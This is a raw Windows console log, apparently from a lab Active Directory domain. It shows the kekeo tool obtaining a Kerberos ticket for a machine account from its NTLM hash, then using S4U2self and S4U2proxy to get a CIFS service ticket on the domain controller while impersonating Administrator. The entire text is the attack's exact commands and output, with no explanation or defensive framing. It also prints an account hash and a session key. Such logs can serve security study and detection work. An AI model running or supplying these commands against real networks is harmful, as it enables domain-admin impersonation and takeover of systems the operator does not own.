 C:\Users\win10test\Desktop>kekeo.exe "tgt::ask /user:WIN10-TEST$ /domain:town.domain /NTLM:8f5063b5a7f1d026fdf71af771d7ee86" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:WIN10-TEST$ /domain:town.domain /NTLM:8f5063b5a7f1d026fdf71af771d7ee86
Realm        : town.domain (town)
User         : WIN10-TEST$ (WIN10-TEST$)
CName        : WIN10-TEST$      [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/town.domain       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 8f5063b5a7f1d026fdf71af771d7ee86
[kdc] name: DC.town.domain (auto)
[kdc] addr: 192.168.1.10 (auto)
  > Ticket in file 'TGT_WIN10-TEST$@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>kekeo.exe "tgs::s4u /tgt:TGT_WIN10-TEST$@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi /user:Administrator@town.domain /service:cifs/DC.town.domain" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_WIN10-TEST$@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi /user:Administrator@town.domain /service:cifs/DC.town.domain
Ticket  : TGT_WIN10-TEST$@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi
  [krb-cred]     S: krbtgt/town.domain @ TOWN.DOMAIN
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN10-TEST$ @ TOWN.DOMAIN
  [enc-krb-cred] S: krbtgt/town.domain @ TOWN.DOMAIN
  [enc-krb-cred] T: [2024/9/21 10:54:40 ; 2024/9/21 20:54:40] {R:2024/9/28 10:54:40}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): b99ae8ada8478b18e1881c610d3cee88006f61a4babe774613a91b3c73fc9246
  [s4u2self]  Administrator@town.domain
[kdc] name: DC.town.domain (auto)
[kdc] addr: 192.168.1.10 (auto)
  > Ticket in file 'TGS_Administrator@town.domain@TOWN.DOMAIN_WIN10-TEST$@TOWN.DOMAIN.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.town.domain
  > Ticket in file 'TGS_Administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>